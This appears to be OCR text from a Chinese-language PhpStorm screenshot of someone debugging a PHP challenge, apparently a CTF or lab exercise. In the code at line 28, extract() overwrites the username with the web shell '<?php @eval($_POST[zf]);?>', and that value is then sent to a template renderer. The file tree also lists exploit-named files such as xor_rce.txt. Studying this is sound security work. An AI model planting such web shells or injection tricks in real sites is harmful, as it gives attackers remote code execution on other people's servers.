 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php
Download test index.php
index.php Git(G):
项目
index.php 0ba4439ee9a46d9d9f14c60f88f45f87.php error.php render_class.php db_class.php cache_class.php file_class.php
项目
提交
结构
收藏夹
数据库
Download D:\Download
DwnlData
test
cache
0ba4439ee9a46d9d9f
6a992d5529f459a44fe
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
untitled
venv
59ABAAD8E68806EBAC108B
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
2 7 1
14 include('render/render_class.php');
15 include('render/db_class.php');
16
17
18
19 $action='check'; $action: "check"
20 if(!isset($action)){
21 header( header: 'location:index.php?action=login');
22 die();
23 }
24
25 if($action=='check'){ $action: "check"
26 $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1"; $sql: "select 1" $us
27
28 extract( &array: array('sql' => 'select 1','username' =>'<?php @eval($_POST[zf]);?>'));
29 $user=true;
30 if($user){
31 templateUtil::render( template: 'index',array('username'=>$username));
32 }else{
33 templateUtil::render( template: 'error');
34 }
35 }
36
37 if($action=='clear'){
调试: index.php
调试器 控制台
帧
变量
index.php:29, {main}()
$action = "check"
$sql = "select 1"
$username = "<?php @eval($_POST[zf]);?>"
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
英
Git 运行 TODO 问题 调试 终端 1 事件日志
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (43 分钟 之前) PHP: 7.1 28:1 CRLF UTF-8 4 个空格